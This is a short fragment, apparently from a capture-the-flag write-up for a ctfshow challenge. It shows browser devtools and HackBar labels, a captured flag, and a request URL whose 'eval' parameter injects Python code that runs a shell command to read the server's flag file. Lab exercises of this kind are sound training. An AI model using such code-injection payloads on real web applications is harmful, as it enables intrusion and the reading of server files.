 hello,ctfshow{66738a0a-9afc-4190-8cc6-0b73ecf54f81}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://c98f2ac2-3983-40a8-973f-823671133331.challenge.ctf.show/hello/?eval=__import__('os').popen('cat /flag_is_h3re').read()